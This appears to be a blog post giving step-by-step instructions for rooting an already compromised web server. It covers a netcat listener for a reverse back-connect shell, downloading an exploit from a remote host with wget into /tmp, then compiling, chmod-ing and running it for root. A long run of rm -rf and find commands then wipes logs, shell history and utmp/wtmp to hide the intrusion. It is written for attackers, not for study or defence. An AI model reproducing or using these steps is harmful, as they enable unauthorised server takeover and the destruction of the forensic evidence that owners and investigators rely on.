Things Required :
Netcat
Shelled site
Local root exploit
First go to Run & type cmd then type : cd C:\Program Files\Netcat ( Make sure that you Netcat is saved in the following directory )

Now Type : nc -n -l -v -p 443
Its time to open your shell & then connect using back connect function in your shell ( Make sure that you are not using any Vpn or Proxy )
So you have successfully connected. Then now we have to get our Local Root Exploit, example: 2.6.18-374 2011
In this step we have to upload our exploit in a writable folder, so instead of wasting our time in finding them we can just change the directory to the /tmp folder which is a standard writable folder .
Type this command to change dir to /tmp : cd /tmp
To upload your your exploit we will use wget function .
Type : wget http://www.somesite.com/exploit.c
Now this will upload the exploit in the tmp folder .
(Case 1) if you have uploaded your exploit as .c (exploit.c) the we have to compile it, so to compile it we will type the following command .
Type : gcc exploit.c -o exploit
Keep in mind in the above command exploit refers to the name of your exploit (exploit.c) .so if its properly compiled with no errors & warning then you can proceed or if you get an error then find another exploit.
(Case 2) If you have uploaded your exploit in a zip file then you have to unzip it by typing the below command .
Type: unzip exploit.zip
After we have done all the above steps correctly, its time to give permission so we will type the following command
Type: chmod 777 exploit
Now its time to run the Exploit, to run the exploit we will type the following command
Type: ./exploit
Now the exploit will run & the server will be rooted. To check weather we got root we can type
Type: id or whoami
Clearing Logs:
Now its our time to clearing our tracks or Logs . so below are some commands to delete the log files .
rm -rf /tmp/logs
rm -rf $HISTFILE
rm -rf /root/.ksh_history
rm -rf /root/.bash_history
rm -rf /root/.ksh_history
rm -rf /root/.bash_logout
rm -rf /usr/local/apache/logs
rm -rf /usr/local/apache/log
rm -rf /var/apache/logs
rm -rf /var/apache/log
rm -rf /var/run/utmp
rm -rf /var/logs
rm -rf /var/log
rm -rf /var/adm
rm -rf /etc/wtmp
rm -rf /etc/utmp
history -c
find / -name *.bash_history -exec rm -rf {} \;
find / -name *.bash_logout -exec rm -rf {} \;
find / -name "log*" -exec rm -rf {} \;
find / -name *.log -exec rm -rf {} \;
We can root the server in two ways..
By using
1. exploits
2. buffer overflow
so first of all introduction abt local exploits..
There are two types local exploits
1. In the form of local
2. In the form of local.c
the diff bet both is that both exploit compilation is diff
advantage of 1st exploit is that we can compile this exploit directly..
Bt in second exploit 1st converted into simple n general form from local.c to local using following command in perl
gcc local.c -o local
![=-=>>W3LC[]M3<<=-=](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKDfXWbxTiIVc3Mpzd5cHDrZosfQsD6U4AO1p-OXMSPw53WXIObbXzVhbwSucaYVwciOWxScMYx7TGvAd5xE9RnH-5Y4m-JMHs7p9K_B3iu7Sju0N8jjbeLkC47MybRRe1R9rA5tl1PFc/s1600/2.jpg)
No comments:
Post a Comment